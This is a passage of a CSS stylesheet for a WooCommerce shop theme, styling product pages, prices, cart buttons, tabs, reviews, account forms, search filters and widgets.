  -moz-border-radius: 5px;
  border-radius: 5px;
}
.myaccount_user > p a {
  color: #ffffff;
  text-decoration: underline;
}
/* =Single Product
    -------------------------------------------------------------- */
.woocommerce.single-product .hdr1,
.woocommerce-page.single-product .hdr1 {
  font-size: 30px;
}
.woocommerce #content div.product .product_title,
.woocommerce div.product .product_title,
.woocommerce-page #content div.product .product_title,
.woocommerce-page div.product .product_title {
  font-size: 28px;
  margin-bottom: 15px;
}
.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
  width: 100%;
  margin-bottom: 30px;
}
.woocommerce #content div.product,
.woocommerce div.product,
.woocommerce-page #content div.product,
.woocommerce-page div.product {
  margin-top: 40px;
}
.back-shop {
  font-family: aleoregular;
  font-size: 16px;
  color: #b99377;
  text-transform: uppercase;
  margin-bottom: 40px;
  display: inline-block;
  padding-left: 45px;
  position: relative;
}
.back-shop:before {
  content: "";
  position: absolute;
  width: 35px;
  height: 36px;
  left: 0;
  top: -7px;
  background: url("../images/card-icon.png") no-repeat;
}
.woocommerce #content div.product form.cart .variations,
.woocommerce div.product form.cart .variations,
.woocommerce-page #content div.product form.cart .variations,
.woocommerce-page div.product form.cart .variations {
  margin: auto;
  width: 100%;
}
.woocommerce #content div.product form.cart .variations label,
.woocommerce div.product form.cart .variations label,
.woocommerce-page #content div.product form.cart .variations label,
.woocommerce-page div.product form.cart .variations label {
  text-transform: none;
  color: #ffffff;
  font-size: 16px;
  font-family: aleoregular;
  font-weight: normal;
}
.woocommerce #content div.product form.cart table.group_table label,
.woocommerce div.product form.cart table.group_table label,
.woocommerce-page #content div.product form.cart table.group_table label,
.woocommerce-page div.product form.cart table.group_table label {
  text-transform: none;
  color: #ffffff;
  font-size: 16px;
  font-family: aleoregular;
  font-weight: normal;
}
.woocommerce #content div.product form.cart table.group_table .price,
.woocommerce div.product form.cart table.group_table .price,
.woocommerce-page #content div.product form.cart table.group_table .price,
.woocommerce-page div.product form.cart table.group_table .price {
  padding: 0 20px;
}
.woocommerce #content div.product form.cart table.group_table .price .amount,
.woocommerce div.product form.cart table.group_table .price .amount,
.woocommerce-page #content div.product form.cart table.group_table .price .amount,
.woocommerce-page div.product form.cart table.group_table .price .amount {
  font-size: 35px;
  line-height: 35px;
  font-family: geared_slabregular;
}
.woocommerce #content div.product form.cart table.group_table .price .amount ins,
.woocommerce div.product form.cart table.group_table .price .amount ins,
.woocommerce-page #content div.product form.cart table.group_table .price .amount ins,
.woocommerce-page div.product form.cart table.group_table .price .amount ins {
  text-decoration: none;
}
.woocommerce #content div.product form.cart table.group_table .price .amount .wc_price em,
.woocommerce div.product form.cart table.group_table .price .amount .wc_price em,
.woocommerce-page #content div.product form.cart table.group_table .price .amount .wc_price em,
.woocommerce-page div.product form.cart table.group_table .price .amount .wc_price em,
.woocommerce #content div.product form.cart table.group_table .price .amount .wc_price span,
.woocommerce div.product form.cart table.group_table .price .amount .wc_price span,
.woocommerce-page #content div.product form.cart table.group_table .price .amount .wc_price span,
.woocommerce-page div.product form.cart table.group_table .price .amount .wc_price span {
  position: relative;
  top: -0.7em;
  font-size: 50%;
  font-style: normal;
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.woocommerce #content div.product p.price del,
.woocommerce #content div.product span.price del,
.woocommerce div.product p.price del,
.woocommerce div.product span.price del,
.woocommerce-page #content div.product p.price del,
.woocommerce-page #content div.product span.price del,
.woocommerce-page div.product p.price del,
.woocommerce-page div.product span.price del {
  color: #caa383;
}
.woocommerce-page.single-product .product.sale .images {
  display: inline-block;
  min-height: 70px;
}
.woocommerce-page.single-product .soc_list > li:first-child {
  margin-left: 0;
}
.woocommerce-page.single-product span.onsale,
.woocommerce-page.single-product span.onsale {
  text-align: center;
  background: #490909;
  text-transform: uppercase;
  padding: 0;
  color: #fff;
  font-family: 'geared_slabbold';
  font-size: 20px;
  line-height: 62px;
  width: 62px;
  height: 62px;
  position: absolute;
  top: 10px;
  left: 25px;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  z-index: 1;
}
.woocommerce-page.single-product div.product p.price,
.woocommerce-page.single-product div.product span.price {
  padding: 10px 0px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  display: inline-block;
  color: #ffffff;
  text-align: center;
  line-height: 1;
  font-size: 68px;
  font-family: geared_slabregular;
}
.woocommerce-page.single-product div.product p.price .wc_price em,
.woocommerce-page.single-product div.product span.price .wc_price em {
  font-style: normal;
}
.woocommerce-page.single-product div.product p.price .wc_price em,
.woocommerce-page.single-product div.product span.price .wc_price em,
.woocommerce-page.single-product div.product p.price .wc_price span,
.woocommerce-page.single-product div.product span.price .wc_price span {
  font-size: 50%;
  position: relative;
  top: -0.7em;
}
.woocommerce-page.single-product div.product p.price .price-wrapper,
.woocommerce-page.single-product div.product span.price .price-wrapper {
  display: table-cell;
  vertical-align: middle;
}
.woocommerce-page.single-product div.product p.price ins,
.woocommerce-page.single-product div.product span.price ins {
  text-decoration: none;
}
.woocommerce-page.single-product div.product p.price del,
.woocommerce-page.single-product div.product span.price del {
  color: #b99377;
  display: block;
  font-size: 80%;
}
.woocommerce-page.single-product div.product p.price del .wc_price span,
.woocommerce-page.single-product div.product span.price del .wc_price span,
.woocommerce-page.single-product div.product p.price del .wc_price em,
.woocommerce-page.single-product div.product span.price del .wc_price em {
  top: -1.2em;
  font-size: 20px;
  line-height: 20px;
}
.woocommerce-page.single-product div.product .woocommerce-product-rating {
  display: inline-block;
  margin: 0.4em 4px 0 0;
}
.woocommerce-page.single-product div.product label {
  font-size: 20px;
  display: inherit;
  margin-bottom: 0;
}
.woocommerce-page.single-product div.product select {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  padding: 3px 15px;
  border: 1px solid #7e1f21;
  background-image: url("../images/selectarrow2.png");
}
.woocommerce-page.single-product div.product form.cart .variations td {
  vertical-align: middle;
}
.woocommerce-page.single-product div.product .reset_variations {
  padding: 13px 0;
  display: inline-block !important;
}
.woocommerce-page.single-product div.product form.cart div.quantity {
  width: 190px;
  float: left;
  margin-right: 30px;
}
.woocommerce-page.single-product div.product .quantity input {
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  background-color: #ffffff;
  border: 1px solid #7e1f21;
  color: #7e1f21;
  margin: 0 0 0 12px !important;
  padding: 0;
  width: 50px;
  height: 50px;
  font-size: 26px;
}
.woocommerce-page.single-product div.product .quantity input.qty {
  line-height: 42px;
}
.woocommerce-page.single-product div.product .single_add_to_cart_button {
  background-color: #c69878;
  border-color: #c69878;
  padding: 8px 10px;
  font-size: 20px;
  text-transform: lowercase;
  font-family: geared_slabregular;
  font-weight: normal;
  float: none !important;
  width: 190px;
  display: block;
  color: #ffffff;
}
.woocommerce-page.single-product div.product .single_add_to_cart_button:before {
  content: "\f07a";
  position: relative;
  margin-right: 9px;
  font-family: fontawesome;
}
.woocommerce-page.single-product div.product .single_add_to_cart_button:hover,
.woocommerce-page.single-product div.product .single_add_to_cart_button:focus {
  text-shadow: none;
}
.woocommerce-page.single-product div.product .product_meta > span {
  display: block;
  width: 50%;
  float: left;
}
.woocommerce-page.single-product div.product .product_meta > span a {
  color: #caa383;
}
.woocommerce-page.single-product div.product table.variations tr {
  width: 49%;
  float: left;
}
.woocommerce-page.single-product div.product table.variations tr td,
.woocommerce-page.single-product div.product table.variations tr th {
  width: 90%;
  text-align: left;
  display: block;
  margin-right: 20px;
}
.woocommerce-page.single-product .quantity input.qty {
  color: #ffffff;
}
.woocommerce-page.single-product .quantity .plus,
.woocommerce-page.single-product .quantity .minus {
  background-color: #470707;
}
@media (max-width: 991px) and (min-width: 768px) {
  .woocommerce ul.products li.product .star-rating,
  .woocommerce-page ul.products li.product .star-rating {
    margin-left: 20px;
  }
  .woocommerce ul.products li.product .prodBox.modern div[itemprop="description"],
  .woocommerce-page ul.products li.product .prodBox.modern div[itemprop="description"] {
    display: block;
  }
}
.single_variation_wrap {
  width: 100%;
  margin: 0;
}
.single_variation_wrap span.price {
  margin-left: 0;
}
.ct-single-product .product_meta {
  display: block;
  width: 100%;
  float: left;
}
.ct-single-product .product_meta span {
  margin-bottom: 10px;
}
.single-product .product_meta .sku_wrapper:before {
  content: "\f005";
  color: #caa383;
  display: inline-block;
  float: left;
  font-family: 'FontAwesome';
  font-weight: normal;
  width: 20px;
}
.single-product .product_meta .posted_in:before {
  content: "\f07c";
  color: #caa383;
  display: inline-block;
  float: left;
  font-family: 'FontAwesome';
  font-weight: normal;
  width: 20px;
}
.single-product .product_meta .tagged_as:before {
  content: "\f02b";
  color: #caa383;
  display: inline-block;
  float: left;
  font-family: 'FontAwesome';
  font-weight: normal;
  width: 20px;
}
@media (max-width: 480px) {
  .woocommerce-page.single-product div.product p.price,
  .woocommerce-page.single-product div.product span.price {
    display: block;
  }
  .woocommerce-page.single-product div.product .variations_button {
    width: 190px;
    margin: auto;
  }
  .woo-inner {
    display: none;
  }
}
.ct-single-product {
  margin-top: 10px;
}
.ct-after-product-main {
  margin-top: 60px;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs,
.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs,
.woocommerce-page div.product .woocommerce-tabs ul.tabs {
  padding-left: 5px;
  margin: 0;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs:before {
  display: none;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
  background: #6d1b1b;
  border-color: #6d1b1b;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li + li + li,
.woocommerce div.product .woocommerce-tabs ul.tabs li + li + li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li + li + li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li + li + li {
  background-color: #7e1f21;
  border-color: #7e1f21;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
  background: #4a0a0a;
  border-color: #4a0a0a;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a:focus,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:focus,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:focus {
  text-shadow: none;
  color: #f5f3eb;
}
.woocommerce #content div.product .woocommerce-tabs .panel,
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce-page #content div.product .woocommerce-tabs .panel,
.woocommerce-page div.product .woocommerce-tabs .panel {
  background-color: #4a0a0a;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  padding: 30px 25px;
  margin-bottom: 80px;
}
.woocommerce #content div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce-page #content div.product .woocommerce-tabs .panel h2,
.woocommerce-page div.product .woocommerce-tabs .panel h2 {
  display: none;
}
.woocommerce #content div.product .woocommerce-tabs .panel #reviews #comments > ol,
.woocommerce div.product .woocommerce-tabs .panel #reviews #comments > ol,
.woocommerce-page #content div.product .woocommerce-tabs .panel #reviews #comments > ol,
.woocommerce-page div.product .woocommerce-tabs .panel #reviews #comments > ol {
  padding-left: 0;
}
.woocommerce #content div.product .woocommerce-tabs #review_form h3,
.woocommerce div.product .woocommerce-tabs #review_form h3,
.woocommerce-page #content div.product .woocommerce-tabs #review_form h3,
.woocommerce-page div.product .woocommerce-tabs #review_form h3 {
  font-size: 25px;
  margin-bottom: 10px;
}
@media (max-width: 480px) {
  .woocommerce #content div.product .woocommerce-tabs,
  .woocommerce div.product .woocommerce-tabs,
  .woocommerce-page #content div.product .woocommerce-tabs,
  .woocommerce-page div.product .woocommerce-tabs {
    margin-top: 20px;
  }
  .woocommerce #content div.product .woocommerce-tabs ul.tabs,
  .woocommerce div.product .woocommerce-tabs ul.tabs,
  .woocommerce-page #content div.product .woocommerce-tabs ul.tabs,
  .woocommerce-page div.product .woocommerce-tabs ul.tabs {
    padding: 0;
  }
  .woocommerce #content div.product .woocommerce-tabs ul.tabs li,
  .woocommerce div.product .woocommerce-tabs ul.tabs li,
  .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
  .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    width: 100%;
    margin: 0;
  }
  .woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
  .woocommerce div.product .woocommerce-tabs ul.tabs li a,
  .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,
  .woocommerce-page div.product .woocommerce-tabs ul.tabs li a {
    width: 100%;
  }
}
.woocommerce #reviews #comments ol.commentlist li .comment-text,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text {
  border: none;
  margin: 0 0 0 60px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar,
.woocommerce-page #reviews #comments ol.commentlist li img.avatar {
  width: 60px;
  padding: 0;
  border: none;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.woocommerce #reviews #comments ol.commentlist li .meta,
.woocommerce-page #reviews #comments ol.commentlist li .meta {
  color: #ffffff;
}
.cart input[type=submit]:hover {
  color: #fff !important;
}
@media (max-width: 480px) {
  .comment-form input {
    width: 100%;
  }
}
.flexslider.woo_flexslider_thumbs {
  margin-top: 40px;
}
.flexslider.woo_flexslider_thumbs .slides > li {
  cursor: pointer;
  margin: 0 1px;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a {
  width: 26px;
  height: 36px;
  background-color: #8a1c1c;
  overflow: visible;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  transition: all .3s ease;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a:hover {
  background-color: #caa383;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a:hover:after {
  background-color: #caa383;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a:before {
  font-family: fontawesome;
  font-size: 35px;
  color: #ffffff;
  text-shadow: none;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-prev:before {
  content: "\f104";
  padding-left: 10px;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-next:before {
  content: "\f105";
  padding-right: 10px;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a:after {
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  transition: all .3s ease;
  position: absolute;
  top: -200px;
  height: 300px;
  content: "";
  background-color: #8a1c1c;
  width: 10px;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-prev {
  left: 0 !important;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-next {
  right: 0 !important;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-prev:after {
  left: 0;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-next:after {
  right: 0;
}
.woocommerce.single-product .woocommerce-message {
  margin-top: 50px !important;
}
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button {
  color: #ffffff;
}
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message,
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info {
  padding: 20px 40px !important;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  margin: 5px 0 40px 0;
  color: #fff;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
  font-family: 'geared_slabbold';
  font-weight: 400;
  font-size: 22px;
  line-height: 26px;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-message:before,
.woocommerce .woocommerce-error:before,
.woocommerce-page .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce-page .woocommerce-info:before {
  display: none;
}
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message {
  background: #72AD45;
}
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error {
  background: #9D2824;
}
.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info {
  background: #397a99;
}
.woocommerce .widget_layered_nav_filters ul li a,
.woocommerce-page .widget_layered_nav_filters ul li a {
  border: 1px solid #8a1c1c;
  background: #8a1c1c;
}
.woocommerce .woocommerce-message a,
.woocommerce-page .woocommerce-message a,
.woocommerce .woocommerce-error a,
.woocommerce-page .woocommerce-error a,
.woocommerce .woocommerce-info a,
.woocommerce-page .woocommerce-info a {
  text-decoration: underline;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce-page form .form-row input.input-text,
.woocommerce-page form .form-row textarea,
button,
input,
select[multiple],
textarea {
  color: #222;
  background-color: #d0a175;
  height: auto;
  border: 1px solid transparent;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-family: 'aleobold';
  padding: 10px 16px;
  font-size: 18px;
  vertical-align: middle;
  min-height: 0;
}
.woocommerce form .form-row input.input-text:focus,
.woocommerce form .form-row textarea:focus,
.woocommerce-page form .form-row input.input-text:focus,
.woocommerce-page form .form-row textarea:focus,
button:focus,
input:focus,
select[multiple]:focus,
textarea:focus {
  outline: none;
}
@media (max-width: 480px) {
  .woocommerce form.checkout_coupon .form-row,
  .woocommerce form.login .form-row,
  .woocommerce form.register .form-row,
  .woocommerce-page form.checkout_coupon .form-row,
  .woocommerce-page form.login .form-row,
  .woocommerce-page form.register .form-row {
    width: 100%;
    display: block;
  }
}
@media (max-width: 767px) {
  .address {
    width: 100% !important;
    margin-left: 0 !important;
  }
}
.advertising {
  display: block;
  margin-bottom: 20px;
}
.ct-form-myaccount {
  background-color: #f5f3eb;
  position: relative;
  padding: 100px 60px 60px 60px;
  color: #490909;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
  margin-bottom: 100px;
}
.ct-form-myaccount:before {
  content: "";
  position: absolute;
  bottom: -13px;
  left: 0;
  width: 100%;
  height: 13px;
  background: url("../images/zickzack.png") repeat-x;
}
.ct-form-myaccount #billing_city_field,
.ct-form-myaccount #shipping_city_field {
  float: left;
  width: 47%;
}
.wrapper-std-box {
  background-color: #f5f3eb;
  position: relative;
  padding: 50px;
  color: #490909;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
  margin-bottom: 30px;
}
.wrapper-std-box:before {
  content: "";
  position: absolute;
  bottom: -13px;
  left: 0;
  width: 100%;
  height: 13px;
  background: url("../images/zickzack.png") repeat-x;
}
.wrapper-std-box * {
  color: inherit;
}
.wrapper-std-box h2 {
  font-size: 28px;
}
.wrapper-std-box h3 {
  font-size: 24px;
}
.wrapper-std-box p + fieldset {
  margin-top: 35px;
}
@media (max-width: 767px) {
  .wrapper-std-box {
    padding: 25px;
  }
}
@media (max-width: 480px) {
  .ct-form-myaccount {
    padding: 100px 20px 60px 20px;
  }
  .ct-form-myaccount #billing_city_field,
  .ct-form-myaccount #shipping_city_field {
    width: 100%;
  }
  .woocommerce form .form-row-first,
  .woocommerce form .form-row-last,
  .woocommerce-page form .form-row-first,
  .woocommerce-page form .form-row-last {
    width: 100%;
  }
}
@media (max-width: 991px) {
  .ct-form-myaccount .hdr6 {
    color: inherit;
  }
  .woo-inner p.address {
    display: none;
  }
}
.wc_top_sidebar {
  background-color: #490909;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  color: #ffffff;
  margin: 0 25px 40px 25px;
  padding: 5px 15px;
}
.wc_top_sidebar ul {
  display: table;
  margin: 0 auto;
}
.wc_top_sidebar ul li {
  display: table-cell;
  float: none;
  width: auto;
  min-width: 150px;
}
@media (max-width: 991px) {
  .wc_top_sidebar ul li {
    min-width: 130px;
  }
}
@media (max-width: 768px) {
  .wc_top_sidebar ul {
    display: block;
  }
  .wc_top_sidebar ul li {
    display: block;
    float: left;
    width: auto;
    text-align: center;
    margin: 5px 0;
    padding: 0 20px;
  }
  .wc_top_sidebar ul:after {
    content: "";
    display: table;
    width: 100%;
  }
}
@media (max-width: 480px) {
  .wc_top_sidebar {
    margin: 0 0 40px 0;
  }
  .wc_top_sidebar ul li {
    width: 100%;
  }
  .wc_top_sidebar ul:after {
    content: "";
    display: table;
    width: 100%;
  }
}
.myaccount_address {
  text-align: center;
}
.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
  font-size: 24px;
}
mark {
  background: #ffffff;
}
.related.products ul.products {
  margin-bottom: 0 !important;
}
.woocommerce form .form-row select,
.woocommerce-page form .form-row select {
  min-height: 0;
  padding: 10px;
}
.ct-wooSearch .ct-wooSearch-sortingBar .ct-wooSearch-sortBy > li > span,
.ct-wooSearch .ct-wooSearch-sortingBar .ct-wooSearch-pages > li > span {
  color: #333333;
}
.ct-wooSearch .ct-select {
  padding-top: 6px;
  padding-bottom: 6px;
}
.ct-wooSearch .ct-wooSearch-filterSelect button#ct-wooSearch-filterIcon {
  border-radius: 0;
  -webkit-border-radius: 0;
}
.ct-wooSearch .ct-wooSearch-filterSelect .ct-wooSearch-filters > span {
  color: #877e7e;
}
.ct-wooSearch .ct-wooSearch-searchContent .ct-wooSearch-filter .ct-wooSearch-filterTitle {
  font-size: 14px;
  color: #635858;
}
.ct-wooSearch .ct-wooSearch-filter label {
  font-size: 12px;
  margin: 0;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper .ct-wooSearch-list li.ct-sizeCheck label span {
  line-height: 30px;
  height: auto;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.checkbox,
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.radio {
  padding-left: 25px;
  margin: 0;
  padding-bottom: 5px;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.checkbox label:before {
  top: 50%;
  margin-top: -6px;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.checkbox label:after {
  top: 50%;
  margin-top: -12px;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.radio label:before {
  top: 50%;
  margin-top: -7px;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.radio label:after {
  margin-top: 1px;
  margin-left: 1px;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.checkbox label,
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.radio label {
  line-height: inherit;
}
.flexslider.woo_flexslider_thumbs .slides > li {
  height: 78px !important;
}
.flexslider.woo_flexslider_thumbs .slides > li img {
  height: 100% !important;
}
.address.easyBox .title .hdr2 {
  margin-right: 20px;
  display: inline-block;
}
.address.easyBox .title .btn {
  float: right;
  margin-left: 15px;
}
.woocommerce-checkout #payment div.payment_box:before {
  display: none;
}
input[type=number] {
  -moz-appearance: textfield;
}
.woocommerce-product-details__short-description {
  margin-bottom: 10px;
}
#qLtempOverlay {
  display: none !important;
}
.customMarker {
  height: 50px !important;
}
.woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a {
  margin-right: 0px;
}
.wc_price span.woocommerce-Price-currencySymbol {
  font-size: 100% !important;
  top: 0 !important;
  padding-right: 3px !important;
}
.woocommerce ul.products li.product .prodBox.modern .price span,
.woocommerce-page ul.products li.product .prodBox.modern .price span {
  font-family: 'aleoregular';
}
.woocommerce ul#shipping_method li {
  margin: 0;
  padding: .25em 0 .25em 22px;
  text-indent: 0;
  list-style: none outside;
}
.woocommerce ul#shipping_method li input {
  margin: 10px 0.5ex;
}
.woocommerce #payment .woocommerce-terms-and-conditions-wrapper .woocommerce-validated label.checkbox:before {
  content: "\f192";
}
.woocommerce #payment .woocommerce-terms-and-conditions-wrapper input[type=checkbox] {
  display: none;
}
.widget select {
  width: 100%;
  border: 1px solid #eaeaea;
  text-transform: capitalize;
  padding: 5px 15px 5px 15px !important;
  font-size: 18px;
  color: #333;
}
.widget ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.widget_calendar table {
  width: 100%;
}
.widget_calendar table,
.widget_calendar td {
  border: 0;
  border-collapse: separate;
}
.widget_calendar caption {
  margin: 0;
  font-size: 14px;
  text-transform: uppercase;
}
.widget_calendar th,
.widget_calendar td {
  padding: 3px 4px;
  text-align: center;
}
.widget_calendar th#today,
.widget_calendar td#today {
  color: #fff;
  background-color: #428bca;
}
.widget_calendar a {
  display: block;
  background-color: rgba(144, 144, 144, 0.07000000000000001);
  padding: 8px 0;
}
.widget_calendar a:hover {
  color: #fff;
  background-color: rgba(0, 0, 0, 0.15);
}
.widget_calendar tbody tr {
  border: 1px solid rgba(169, 169, 169, 0.35);
}
.widget_calendar thead th {
  color: #fff;
  background-color: #181818;
  font-weight: 400;
  padding: 5px 0;
}
